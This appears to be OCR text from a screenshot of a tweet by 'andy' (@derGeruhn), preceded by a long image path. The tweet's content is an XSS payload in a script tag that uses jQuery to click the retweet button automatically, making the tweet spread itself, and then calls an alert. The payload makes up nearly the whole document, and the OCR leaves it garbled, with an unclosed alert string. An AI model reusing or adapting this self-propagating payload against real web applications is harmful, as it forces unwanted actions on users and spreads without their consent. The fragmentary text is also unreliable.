 *andy
@derGeruhn
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
</script>♥
Reply More
RETWEET
39,278